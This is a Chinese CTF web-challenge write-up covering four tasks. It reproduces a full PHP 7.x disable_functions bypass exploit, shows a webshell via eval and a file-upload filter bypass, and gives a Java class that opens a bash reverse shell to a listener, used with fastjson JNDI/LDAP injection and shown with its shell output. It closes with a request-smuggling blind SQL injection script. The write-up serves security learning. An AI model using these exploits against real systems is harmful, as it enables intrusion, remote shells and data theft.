一.easybypass
题目直接给了源码,让我们执行eval,我们先写个shell,连上去康康。
http://111.186.57.61:10101/?src=&cmd=eval($_POST[‘1’]);
蚁剑连上去,发现有限制,我们要绕过disable_functions,phpinfo()看一下禁用了哪些。
 禁掉的还是蛮多的,网上搜了一下,发现可以用gc绕过,直接贴脚本吧。
禁掉的还是蛮多的,网上搜了一下,发现可以用gc绕过,直接贴脚本吧。
直接在tmp目录下传入下面代码
<?php
# PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
#
# Bug: https://bugs.php.net/bug.php?id=72530
#
# This exploit should work on all PHP 7.0-7.3 versions
# released as of 04/10/2019, specifically:
#
# PHP 7.0 - 7.0.33
# PHP 7.1 - 7.1.31
# PHP 7.2 - 7.2.23
# PHP 7.3 - 7.3.10
#
# Author: https://github.com/mm0r1
pwn("/readflag");
function pwn($cmd) {
global $abc, $helper;
function str2ptr(&$str, $p = 0, $s = 8) {
$address = 0;
for($j = $s-1; $j >= 0; $j--) {
$address <<= 8;
$address |= ord($str[$p+$j]);
}
return $address;
}
function ptr2str($ptr, $m = 8) {
$out = "";
for ($i=0; $i < $m; $i++) {
$out .= chr($ptr & 0xff);
$ptr >>= 8;
}
return $out;
}
function write(&$str, $p, $v, $n = 8) {
$i = 0;
for($i = 0; $i < $n; $i++) {
$str[$p + $i] = chr($v & 0xff);
$v >>= 8;
}
}
function leak($addr, $p = 0, $s = 8) {
global $abc, $helper;
write($abc, 0x68, $addr + $p - 0x10);
$leak = strlen($helper->a);
if($s != 8) { $leak %= 2 << ($s * 8) - 1; }
return $leak;
}
function parse_elf($base) {
$e_type = leak($base, 0x10, 2);
$e_phoff = leak($base, 0x20);
$e_phentsize = leak($base, 0x36, 2);
$e_phnum = leak($base, 0x38, 2);
for($i = 0; $i < $e_phnum; $i++) {
$header = $base + $e_phoff + $i * $e_phentsize;
$p_type = leak($header, 0, 4);
$p_flags = leak($header, 4, 4);
$p_vaddr = leak($header, 0x10);
$p_memsz = leak($header, 0x28);
if($p_type == 1 && $p_flags == 6) { # PT_LOAD, PF_Read_Write
# handle pie
$data_addr = $e_type == 2 ? $p_vaddr : $base + $p_vaddr;
$data_size = $p_memsz;
} else if($p_type == 1 && $p_flags == 5) { # PT_LOAD, PF_Read_exec
$text_size = $p_memsz;
}
}
if(!$data_addr || !$text_size || !$data_size)
return false;
return [$data_addr, $text_size, $data_size];
}
function get_basic_funcs($base, $elf) {
list($data_addr, $text_size, $data_size) = $elf;
for($i = 0; $i < $data_size / 8; $i++) {
$leak = leak($data_addr, $i * 8);
if($leak - $base > 0 && $leak - $base < $text_size) {
$deref = leak($leak);
# 'constant' constant check
if($deref != 0x746e6174736e6f63)
continue;
} else continue;
$leak = leak($data_addr, ($i + 4) * 8);
if($leak - $base > 0 && $leak - $base < $text_size) {
$deref = leak($leak);
# 'bin2hex' constant check
if($deref != 0x786568326e6962)
continue;
} else continue;
return $data_addr + $i * 8;
}
}
function get_binary_base($binary_leak) {
$base = 0;
$start = $binary_leak & 0xfffffffffffff000;
for($i = 0; $i < 0x1000; $i++) {
$addr = $start - 0x1000 * $i;
$leak = leak($addr, 0, 7);
if($leak == 0x10102464c457f) { # ELF header
return $addr;
}
}
}
function get_system($basic_funcs) {
$addr = $basic_funcs;
do {
$f_entry = leak($addr);
$f_name = leak($f_entry, 0, 6);
if($f_name == 0x6d6574737973) { # system
return leak($addr + 8);
}
$addr += 0x20;
} while($f_entry != 0);
return false;
}
class ryat {
var $ryat;
var $chtg;
function __destruct()
{
$this->chtg = $this->ryat;
$this->ryat = 1;
}
}
class Helper {
public $a, $b, $c, $d;
}
if(stristr(PHP_OS, 'WIN')) {
die('This PoC is for *nix systems only.');
}
$n_alloc = 10; # increase this value if you get segfaults
$contiguous = [];
for($i = 0; $i < $n_alloc; $i++)
$contiguous[] = str_repeat('A', 79);
$poc = 'a:4:{i:0;i:1;i:1;a:1:{i:0;O:4:"ryat":2:{s:4:"ryat";R:3;s:4:"chtg";i:2;}}i:1;i:3;i:2;R:5;}';
$out = unserialize($poc);
gc_collect_cycles();
$v = [];
$v[0] = ptr2str(0, 79);
unset($v);
$abc = $out[2][0];
$helper = new Helper;
$helper->b = function ($x) { };
if(strlen($abc) == 79 || strlen($abc) == 0) {
die("UAF failed");
}
# leaks
$closure_handlers = str2ptr($abc, 0);
$php_heap = str2ptr($abc, 0x58);
$abc_addr = $php_heap - 0xc8;
# fake value
write($abc, 0x60, 2);
write($abc, 0x70, 6);
# fake reference
write($abc, 0x10, $abc_addr + 0x60);
write($abc, 0x18, 0xa);
$closure_obj = str2ptr($abc, 0x20);
$binary_leak = leak($closure_handlers, 8);
if(!($base = get_binary_base($binary_leak))) {
die("Couldn't determine binary base address");
}
if(!($elf = parse_elf($base))) {
die("Couldn't parse ELF header");
}
if(!($basic_funcs = get_basic_funcs($base, $elf))) {
die("Couldn't get basic_functions address");
}
if(!($zif_system = get_system($basic_funcs))) {
die("Couldn't get zif_system address");
}
# fake closure object
$fake_obj_offset = 0xd0;
for($i = 0; $i < 0x110; $i += 8) {
write($abc, $fake_obj_offset + $i, leak($closure_obj, $i));
}
# pwn
write($abc, 0x20, $abc_addr + $fake_obj_offset);
write($abc, 0xd0 + 0x38, 1, 4); # internal func type
write($abc, 0xd0 + 0x68, $zif_system); # internal func handler
($helper->b)($cmd);
exit();
}
然后include包含一下
http://111.186.57.61:10101/?src=&cmd=include “/tmp/xxx.php”;
得到flag
二.ezupload
F12查看原码得到swp文件,恢复一下,发现有一个逻辑漏洞。直接post username过去,不postpassword,就可以登陆。
登陆进去之后可以upload,尝试了一下,发现文件内容前面加GIF89a,后缀名改为php5或者phtml即可绕过上传。
得到shell后执行/readflag即可得到flag
三.ezjava
源码可以下载,下载下来是fastjson,直接RCE。
//evil.java
import java.lang.Runtime;
import java.lang.Process;
public class evil {
static {
try {
Runtime rt = Runtime.getRuntime();
String[] commands={"/bin/bash","-c","bash -i >& /dev/tcp/ip/19999 0>&1"};
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
// do nothing
}
}
}
root@VM-10-6-ubuntu:~# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://ip/#evil 1098
Listening on 0.0.0.0:1098
Send LDAP reference result for Exploit redirecting to http://ip/evil.class
root@VM-10-6-ubuntu:~# nc -lvp 19999
Listening on [0.0.0.0] (family 0, port 19999)
Connection from [111.186.57.123] port 19999 [tcp/*] accepted (family 2, sport 45102)
bash: cannot set terminal process group (7): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@9818f3e6f0b3:/$ ls
ls
bin
boot
dev
etc
flag_12321
home
jdk
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
tomcat
usr
var
tomcat@9818f3e6f0b3:/$ cat fl
cat flag_12321
flag{jndi_injection_by_ldap_3232}
tomcat@9818f3e6f0b3:/$ ^C
easywaf
随便试了几次,发现有的直接403了,这时候就想到了http请求走私。
http请求走私请看这篇文章:https://paper.seebug.org/1048/
下面就是sql注入了,直接python脚本,注意这边要用socket,不能用requests这些,因为这些请求都带有UA。脚本如下
#!/usr/bin/env python
import socket
"""
a='''GET /?age=+1%20or%20if(ascii(substr((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database()),{},1))={},sleep(10),1) HTTP/1.1
Host: 111.186.57.43:10601
Connection: Keep-Alive
Content-Length: 6
Content-Length: 6
age=1
'''.replace('\n', '\r\n')
"""
"""
a='''GET /?age=+1%20or%20if(ascii(substr((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name=0x666c61675f786464),{},1))={},sleep(10),1) HTTP/1.1
Host: 111.186.57.43:10601
Connection: Keep-Alive
Content-Length: 6
Content-Length: 6
age=1
'''.replace('\n', '\r\n')
"""
a='''GET /?age=+1%20or%20if(ascii(substr((select/**/group_concat(flag_32122)/**/from/**/flag_xdd),{},1))={},sleep(10),1) HTTP/1.1
Host: 111.186.57.43:10601
Connection: Keep-Alive
Content-Length: 6
Content-Length: 6
age=1
'''.replace('\n', '\r\n')
table_name=""
for i in range(1,100):
for j in range(32,128):
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('111.186.57.43',10601))
s.settimeout(1)
s.sendall(a.format(str(i),str(j)))
buf=s.recv(1024)
except:
table_name+=chr(j)
print table_name
break
